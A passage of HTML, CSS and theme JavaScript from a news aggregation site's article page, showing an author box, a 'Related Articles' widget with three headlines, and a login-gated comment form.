</style><div class="tdb-block-inner td-fix-index"><a href="https://zeelonggroup.com/author/fox-news/" class="tdb-author-photo" title="Fox News"></a><div class="tdb-author-info"><a href="https://zeelonggroup.com/author/fox-news/" class="tdb-author-name">Fox News</a><a href="http://zeelonggroup.com"  class="tdb-author-url">http://zeelonggroup.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_123 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_123" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_123 .td-block-title > *:before,
            .tdi_123 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_123 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_123 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_123 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_123 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_123 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_123 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_123 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_123 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_123 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_123 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_123 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_123 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_123 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_123 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_123 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_123 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_123 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_123 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_123 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_123.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_123 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_123 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_123 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_123 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_123 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_123 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_123 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_123 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_123 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_123 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_123 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_123 .td_module_flex_1 .td-post-date,
				.tdi_123 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_123 .td_module_flex_4 .td-post-date,
				.tdi_123 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_123 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_123 .td_module_flex_1 .td-icon-star,
                .tdi_123 .td_module_flex_1 .td-icon-star-empty,
                .tdi_123 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_123 .td_module_flex_4 .td-icon-star,
                .tdi_123 .td_module_flex_4 .td-icon-star-empty,
                .tdi_123 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_123 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_123 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_123 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_123 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_123.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_123 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_123 .td-block-title a,
				.tdi_123 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_123 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_123 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_123 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_123 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_123 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_123 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_123 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_123 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_123 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_123 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_123 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_123 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_123 .td-block-title a,
				.tdi_123 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_123 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_123 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_123 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_123 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_123 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_123 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_123 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "2";
block_tdi_123.block_type = "td_flex_block_4";
block_tdi_123.post_count = "3";
block_tdi_123.found_posts = "731";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "244";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" class="td-image-wrap " title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2018/09/5bca2d9f-Kennedy-Legacy4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago">On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" class="td-image-wrap " title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/RFKJrFF4.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/media/" class="td-post-category">media</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers">Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" class="td-image-wrap " title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Oppenheimer-Director-Christopher-Nolan.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/tech/" class="td-post-category">tech</a>
                    <h3 class="entry-title td-module-title"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal">Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_123" data-td_block_id="tdi_123"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_123" data-td_block_id="tdi_123"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_124 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_124" >
<style>
.tdi_124 .td-block-title > *:before,
            .tdi_124 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_124 cite a:hover{
            color: #008d7f;
        }.tdi_124 .comment-link{
            display: inline-block;
        }.tdi_124 .comment-reply-link:hover,
        .tdi_124 #cancel-comment-reply-link:hover,
        .tdi_124 .logged-in-as a:hover{
            color: #000000;
        }.tdi_124 .comment{
            border-bottom-style: dashed;
        }.tdi_124 .comment .children{
            border-top-style: dashed;
        }.tdi_124 .td-block-title a,
        .tdi_124 .td-block-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_124 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_124 .comment-link,
        .tdi_124 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_124 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_124 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_124 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_124 input[type=text],
        .tdi_124 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_124 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_124 .comment-form-cookies-consent label,
        .tdi_124 .logged-in-as,
        .tdi_124 .logged-in-as a,
        .tdi_124 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .td-block-title a,
        .tdi_124 .td-block-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_124 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_124 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
